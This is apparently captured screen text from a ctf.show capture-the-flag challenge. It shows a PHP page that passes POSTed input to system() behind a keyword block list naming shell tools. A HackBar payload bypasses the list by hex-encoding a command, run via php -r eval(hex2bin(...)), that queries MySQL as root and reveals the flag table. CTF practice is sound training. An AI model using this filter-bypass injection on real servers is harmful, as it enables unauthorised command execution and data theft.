 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434d533b73686f77207461626c657322603b - assumed
'_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434d533b73686f77207461626c657322603b' (this will throw an Error in a future version of PHP) in Command l
code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uni
vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
https://111787f8-beb6-49d3-840d-31031475f0cc.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d75726f6f74202d70726f6f74202d652022757365205048505f434
d533b73686f77207461626c657322603b,1)));
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site